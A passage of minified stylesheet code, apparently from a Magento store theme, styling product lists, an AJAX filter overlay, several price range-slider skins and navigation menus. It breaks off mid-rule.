.product-image-container{max-width:114px}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info{display:table-row}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .request_item_images{max-width:120px;margin-bottom:0}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product_item_images,div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product-item-details{display:table-cell;vertical-align:top}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product_item_images{max-width:270px;margin-bottom:0}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item .product-item-details,div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .request-item .product-item-details{padding-left:3rem;text-align:left}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item .product-item-details .price-box,div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .request-item .product-item-details .price-box{justify-content:flex-start}}.sub-category-slide{margin:var(--margin_gobal_value)}body.load-end #layered_ajax_overlay:after{width:100%;opacity:1}body.load-end header.page-header:before{width:100%;opacity:1}body.ajax-filter header.page-header:before{width:70%;opacity:1}#layered_ajax_price_attribute{overflow:hidden;padding-right:30px;padding-left:15px}#layered_ajax_overlay{position:fixed;top:0;left:0;bottom:0;right:0;pointer-events:none;display:none;z-index:3}#layered_ajax_overlay:after{content:'';position:absolute;top:0;left:0;height:3px;width:0;opacity:1;background:var(--theme__color__primary);transition:width .25s ease-in-out;z-index:100;pointer-events:none}#layered_ajax_overlay:before{content:'';position:fixed;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,0.5);z-index:4;opacity:1;visibility:visible;cursor:progress;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}#layered_ajax_overlay div{display:none}.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px}.irs-line{position:relative;display:block;overflow:hidden;outline:none !important}.irs-bar{position:absolute;display:block;left:0;width:0}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-handle{position:absolute;display:block;box-sizing:border-box;cursor:default;z-index:1}.irs-handle.type_last{z-index:2}.irs-min,.irs-max{position:absolute;display:block;cursor:default}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-to,.irs-single{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:0.4}.irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;overflow:hidden;outline:none !important;z-index:-9999 !important;background:none !important;border-style:solid !important;border-color:transparent !important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{top:30px;height:2px;background-color:#e5e5e5;border-radius:4px}.irs--flat .irs-bar{top:30px;height:2px;background-color:#000}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{height:1px;bottom:16px;background-color:#e5e5e5}.irs--flat .irs-handle{top:22px;position:absolute;background:#fff;height:18px;width:18px;border:5px solid #000;border-radius:100%;cursor:ew-resize}.irs--flat .irs-handle>i:first-child{position:absolute;display:block;top:0;left:50%;width:2px;height:100%;margin-left:-1px;background-color:#ffffff}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-min,.irs--flat .irs-max{top:0;padding:1px 10px;color:#999;font-size:10px;line-height:1.333;text-shadow:none;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-from,.irs--flat .irs-to,.irs--flat .irs-single{color:#000;font-size:12px;line-height:1.333;text-shadow:none;padding:1px 10px;background-color:#f2f2f2;border-radius:4px;font-family:var(--heading__font-family__base, false)}.irs--flat .irs-from:before,.irs--flat .irs-to:before,.irs--flat .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#f2f2f2}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{top:33px;height:12px;background-color:white;background:linear-gradient(to bottom, #ddd -50%, #fff 150%);border:1px solid #ccc;border-radius:12px}.irs--big .irs-bar{top:33px;height:12px;background-color:#92bce0;border:1px solid #428bca;background:linear-gradient(to bottom, #fff 0%, #428bca 30%, #b9d4ec 100%);box-shadow:inset 0 0 1px 1px rgba(255,255,255,0.5)}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{height:1px;bottom:16px;background-color:rgba(66,139,202,0.5)}.irs--big .irs-handle{top:25px;width:30px;height:30px;border:1px solid rgba(0,0,0,0.3);background-color:#cbcfd5;background:linear-gradient(to bottom, #fff 0%, #b4b9be 30%, #fff 100%);box-shadow:1px 1px 2px rgba(0,0,0,0.2),inset 0 0 3px 1px #fff;border-radius:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{border-color:rgba(0,0,0,0.45);background-color:#939ba7;background:linear-gradient(to bottom, #fff 0%, #919ba5 30%, #fff 100%)}.irs--big .irs-min,.irs--big .irs-max{top:0;padding:1px 5px;color:white;text-shadow:none;background-color:#9f9f9f;border-radius:3px}.irs--big .irs-from,.irs--big .irs-to,.irs--big .irs-single{color:white;text-shadow:none;padding:1px 5px;background-color:#428bca;background:linear-gradient(to bottom, #428bca 0%, #3071a9 100%);border-radius:3px}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern{height:55px}.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{top:25px;height:5px;background-color:#d1d6e0;background:linear-gradient(to bottom, #e0e4ea 0%, #d1d6e0 100%);border:1px solid #a3adc1;border-bottom-width:0;border-radius:5px}.irs--modern .irs-bar{top:25px;height:5px;background:#20b426;background:linear-gradient(to bottom, #20b426 0%, #18891d 100%)}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{height:1px;bottom:21px;background-color:rgba(209,214,224,0.5)}.irs--modern .irs-handle{top:37px;width:12px;height:13px;border:1px solid #a3adc1;border-top-width:0;box-shadow:1px 1px 1px rgba(0,0,0,0.1);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(1){position:absolute;display:block;top:-4px;left:1px;width:6px;height:6px;border:1px solid #a3adc1;background:white;transform:rotate(45deg)}.irs--modern .irs-handle>i:nth-child(2){position:absolute;display:block;box-sizing:border-box;top:0;left:0;width:10px;height:12px;background:#e9e6e6;background:linear-gradient(to bottom, #fff 0%, #e9e6e6 100%);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(3){position:absolute;display:block;box-sizing:border-box;top:3px;left:3px;width:4px;height:5px;border-left:1px solid #a3adc1;border-right:1px solid #a3adc1}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{border-color:#7685a2;background:#c3c7cd;background:linear-gradient(to bottom, #fff 0%, #919ba5 30%, #fff 100%)}.irs--modern .irs-handle.state_hover>i:nth-child(1),.irs--modern .irs-handle:hover>i:nth-child(1){border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-min,.irs--modern .irs-max{top:0;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;color:white;background-color:#d1d6e0;border-radius:5px}.irs--modern .irs-from,.irs--modern .irs-to,.irs--modern .irs-single{font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#20b426;color:white;border-radius:5px}.irs--modern .irs-from:before,.irs--modern .irs-to:before,.irs--modern .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{height:50px;font-size:12px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{top:30px;height:2px;background-color:black;border-radius:2px}.irs--sharp .irs-bar{top:30px;height:2px;background-color:#ee22fa}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{height:1px;bottom:21px;background-color:rgba(0,0,0,0.5)}.irs--sharp .irs-handle{top:25px;width:10px;height:10px;background-color:#a804b2}.irs--sharp .irs-handle>i:first-child{position:absolute;display:block;top:100%;left:0;width:0;height:0;border:5px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:black}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:black}.irs--sharp .irs-min,.irs--sharp .irs-max{color:white;font-size:14px;line-height:1;top:0;padding:3px 4px;opacity:0.4;background-color:#a804b2;border-radius:2px}.irs--sharp .irs-from,.irs--sharp .irs-to,.irs--sharp .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 4px;background-color:#a804b2;color:white;border-radius:2px}.irs--sharp .irs-from:before,.irs--sharp .irs-to:before,.irs--sharp .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{top:36px;height:4px;background-color:#dee4ec;border-radius:4px}.irs--round .irs-bar{top:36px;height:4px;background-color:#006cfa}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{height:4px;bottom:21px;background-color:rgba(222,228,236,0.5)}.irs--round .irs-handle{top:26px;width:24px;height:24px;border:4px solid #006cfa;background-color:white;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,0.3)}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-min,.irs--round .irs-max{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,0.1);border-radius:4px}.irs--round .irs-from,.irs--round .irs-to,.irs--round .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#006cfa;color:white;border-radius:4px}.irs--round .irs-from:before,.irs--round .irs-to:before,.irs--round .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#006cfa}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{top:31px;height:4px;background-color:#dedede}.irs--square .irs-bar{top:31px;height:4px;background-color:black}.irs--square .irs-shadow{height:2px;bottom:21px;background-color:#dedede}.irs--square .irs-handle{top:25px;width:16px;height:16px;border:3px solid #000;background-color:white;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-min,.irs--square .irs-max{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,0.1)}.irs--square .irs-from,.irs--square .irs-to,.irs--square .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:black;color:white}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:var(--navigation__background)}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:var(--heading__color__base, #000);content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:var(--theme__color__primary, #56cfe1)}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.nav-toggle:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.svg'),pointer}.navigation *{box-sizing:border-box}.navigation .main-menu-shopper-button>a{color:#f1493e}.navigation .main-menu-hidden{visibility:hidden;opacity:0;transition:opacity 1s;width:0;height:0;margin:0}.navigation .level0>a,.navigation .submenu{text-align:left}.navigation .level0>a .label,.navigation .submenu .label{display:inline-block;line-height:1;font-weight:var(--headings__font-weight-secondary);font-size:1.2rem;text-transform:capitalize;padding:4px 7px !important;border-radius:30px;-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-ms-transform:translateY(-60%);transform:translateY(-60%);margin-left:5px !important}.navigation .level0>a{font-family:var(--navigation-level0-item__font-family);text-transform:var(--navigation-level0-item__text-transform);font-weight:var(--navigation-level0-item__font-weight);font-size:var(--naviation-level0-item__font-size);cursor:pointer}.navigation .level0>a:hover{color:var(--navigation-desktop-level0-item__hover__color)}.navigation .level0>a .menu-thumb-icon{margin-right:5px;max-width:3rem;vertical-align:sub;font-size:22px}.navigation .level0 .products-grid .product-item .product_item_images .product-item-actions_middle>*{width:auto;display:block}.navigation .level0 .elementor-category-thumbnail-image-item .category-thumbnail__image:hover{background-position:center;background-size:cover;-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.navigation.horizontal .level0>a .menu-thumb-icon{margin:auto;max-width:14.5rem;vertical-align:middle;margin-right:5px}.navigation .header-links-account{display:block}.navigation .header-links-account .my-account{font-weight:var(--headings__font-weight-secondary);color:var(--heading__color__base);padding:0 15px;margin-bottom:2rem;font-size:1.8rem}.navigation .header-links-account .my-account:before{content:"\f007";color:currentColor;font-size:2rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible;margin:0 6px 0 0}.navigation .header-links-account .ui-menu-item{margin-bottom:1.5rem}.navigation .header-links-account.li:last-of-type{margin-bottom:0}.vertical-menu-container.navigation{position:relative;background-color:transparent;padding:0;margin-left:0}.vertical-menu-container.navigation ul,.vertical-menu-container.navigation ol{list-style:none}.vertical-menu-container.navigation .expand-category-link a:before{content:'+';padding-right:5px;vertical-align:middle}.vertical-menu-container.navigation .expand-category-link.expanding a:before{content:'-'}.nav-toggle{position:static;text-align:left}.nav-toggle:before{display:none}.vertical-hozital-menu .horizontal .verticalmenu-list{display:none}.widget-menu-container .widget-menu-html{background:var(--navigation__background);box-sizing:border-box}.widget-menu-container .widget-menu-html ul{margin:0;padding:0}.widget-menu-container .widget-menu-html li{margin:0}.widget-menu-container .widget-menu-html a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.widget-menu-container .widget-menu-html a,.widget-menu-container .widget-menu-html a:hover{color:var(--heading__color__base, #000);text-decoration:none}.widget-menu-container .widget-menu-html .level0{font-size:1.6rem}.widget-menu-container .widget-menu-html .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);line-height:1.7;padding:10px 48px 10px 15px;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word}.widget-menu-container .widget-menu-html .level0>.level-top:hover{color:#666}.widget-menu-container .widget-menu-html .level0.active .all-category .ui-state-focus{border-color:#666;border-style:solid;border-width:0;color:#666;padding-left:7px;display:inline-block}.widget-menu-container .widget-menu-html .level0>.level1{font-weight:600}.widget-menu-container .widget-menu-html .level0.active>a:not(.ui-state-active),.widget-menu-container .widget-menu-html .level0.has-active>a:not(.ui-state-active){border-color:#666;border-style:solid;border-width:0;color:#666}.widget-menu-container .widget-menu-html .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.widget-menu-container .widget-menu-html .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.widget-menu-container .widget-menu-html .submenu>li{word-wrap:break-word}.widget-menu-container .widget-menu-html .submenu>li>a:hover{color:#666}.widget-menu-container .widget-menu-html .submenu:not(:first-child){background:var(--submenu__background);font-size:16px;font-weight:var(--font-weight__regular, 400);line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.widget-menu-container .widget-menu-html .submenu:not(:first-child)>li>a{padding-left:15px}.widget-menu-container .widget-menu-html .submenu:not(:first-child)>li:last-child{margin-bottom:0}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul{display:block;padding-left:15px}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li{margin:0}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li a:hover{color:#666}.widget-menu-container .widget-menu-html .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.widget-menu-container .widget-menu-html .submenu:not(:first-child) .active>a{border-color:#666;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.widget-menu-container .widget-menu-html .submenu:not(:first-child) .level1.active>a{padding-left:7px}.widget-menu-container *{box-sizing:border-box}.widget-menu-container .title-menu-dropdown,.widget-menu-container .verticalmenu-list{width:100%}.widget-menu-container .title-menu-dropdown{background:var(--vertical_menu_title_bg, #fff);font-size:var(--naviation-level0-item__font-size);color:var(--vertical_menu_title_color, #000);line-height:55px;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;cursor:pointer;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);text-align:center;display:inline-block;text-decoration:none}.widget-menu-container .title-menu-dropdown:hover{background:var(--vertical_menu_title_hover_bg, #000);color:var(--vertical_menu_title_hover_color, #fff)}.widget-menu-container .title-menu-dropdown>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.widget-menu-container .title-menu-dropdown:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:20px;color:inherit;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.widget-menu-container .title-menu-dropdown:before{padding-right:1.5rem}@media only screen and (min-width:1200px){.widget-menu-container .title-menu-dropdown{padding:14px 15px}}@media only screen and (max-width:1199px){.widget-menu-container .title-menu-dropdown{padding:0 15px}}.widget-menu-container .title-menu-dropdown .icon{font-size:24px;vertical-align:middle;padding-right:4%}@media (min-width:1199px){.widget-menu-container .title-menu-dropdown .icon{padding-right:30px}}.widget-menu-container .title-menu-dropdown .icon-down{vertical-align:middle}.widget-menu-container .level0>a .label,.widget-menu-container .submenu .label{display:inline-block;line-height:1.1;font-weight:var(--headings__font-weight-secondary);font-size:1.2rem;text-transform:capitalize;padding:4px 7px !important;border-radius:30px;-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-ms-transform:translateY(-60%);transform:translateY(-60%);margin-left:5px !important}.widget-menu-container .level0>a{font-family:var(--navigation-level0-item__font-family);text-transform:var(--navigation-level0-item__text-transform);cursor:pointer}.widget-menu-container .level0>a:hover{color:var(--navigation-desktop-level0-item__hover__color)}.widget-menu-container .level0>a .menu-thumb-icon{margin-right:5px;max-width:3rem;vertical-align:sub}.widget-menu-container .nav-open body .navigation{padding:0;width:80%;overflow:visible}.widget-menu-container .nav-open body .navigation #close-menu{display:inline-flex}.widget-menu-container .nav-open body .navigation .mobile-menu-content{height:calc(100% - 48.5px);overflow:auto;-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;justify-content:space-between}.widget-menu-container .nav-open body .navigation .mobile-menu-content>ul.menu,.widget-menu-container .nav-open body .navigation .mobile-menu-content>ul.verticalmenu-list{padding-top:2rem;flex:1}.widget-menu-container .nav-open body .navigation .mobile-menu-content>ul.header-links-account{padding-bottom:5rem}.widget-menu-container .nav-open body .navigation .menu-mobile-title{display:flex !important}.widget-menu-container .menu-mobile-title{font-weight:var(--heading__font-weight__base, 600);font-size:1.4rem;text-transform:uppercase;position:relative;background-color:#000;color:#fff;padding-top:12px;padding-bottom:12px;font-weight:var(--navigation-level0-item__font-weight);text-transform:var(--navigation-level0-item__text-transform);padding-left:15px;font-size:var(--naviation-level0-item__font-size)}.widget-menu-container .menu-mobile-title a{flex:1;color:inherit;padding:0;text-align:center;position:relative}.widget-menu-container .menu-mobile-title a:hover{color:#fff}.widget-menu-container .menu-mobile-title a:after{content:"";position:absolute;left:0;right:0;top:-12px;bottom:-12px;z-index:0;opacity:0;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);background-color:var(--theme__color__primary, #56cfe1)}.widget-menu-container .menu-mobile-title a span{position:relative;z-index:1}.widget-menu-container .menu-mobile-title a.active:after{opacity:1}.widget-menu-container .menu-mobile-title [data-menu="horizontal-list"]:after{left:-15px}.widget-menu-container [data-menu="horizontal-list"]~[data-menu="verticalmenu-list"]{padding-left:15px}.widget-menu-container [data-menu="horizontal-list"]~[data-menu="verticalmenu-list"]:before{content:'';position:absolute;top:-12px;bottom:-12px;left:0;border-left:1px solid rgba(255,255,255,0.2)}.widget-menu-container .append-content{display:block}.widget-menu-container .widget-menu-html .submenu .row{margin:0}.widget-menu-container .widget-menu-html ul{width:100%}.widget-menu-container .widget-menu-html ul li>a{border-top:1px solid var(--border-color__base, #eee)}.widget-menu-container .widget-menu-html ul li>a:hover{background-color:rgba(82,12,12,0.04)}.widget-menu-container .widget-menu-html .level0.block_content .submenu-block-content{border-top:1px solid var(--border-color__base, #eee)}.widget-menu-container .widget-menu-html .level0.block_content .submenu-block-content .menu-block-content{padding-left:25px}.widget-menu-container .menu-item-has-children,.widget-menu-container .widget-menu-html li.level0.switcher-currency,.widget-menu-container .widget-menu-html li.level0.switcher-language,.widget-menu-container .level0.block_content{position:relative}.widget-menu-container .menu-item-has-children>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a,.widget-menu-container .widget-menu-html li.level0.switcher-language>a,.widget-menu-container .level0.block_content>a,.widget-menu-container .menu-item-has-children>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong,.widget-menu-container .level0.block_content>.switcher-trigger strong,.widget-menu-container .menu-item-has-children>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong,.widget-menu-container .level0.block_content>.switcher-trigger strong{position:relative}.widget-menu-container .menu-item-has-children>a::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after,.widget-menu-container .level0.block_content>a::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after,.widget-menu-container .menu-item-has-children>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before,.widget-menu-container .level0.block_content>a:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before{position:relative}.widget-menu-container .menu-item-has-children>a::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after::after,.widget-menu-container .level0.block_content>a::after::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after::after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after::after,.widget-menu-container .menu-item-has-children>a:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before::after,.widget-menu-container .level0.block_content>a:before::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before::after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before::after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before::after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before::after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before::after,.widget-menu-container .menu-item-has-children>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:before,.widget-menu-container .level0.block_content>a::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:before,.widget-menu-container .level0.block_content>a:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.widget-menu-container .menu-item-has-children>a::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:after,.widget-menu-container .widget-menu-html 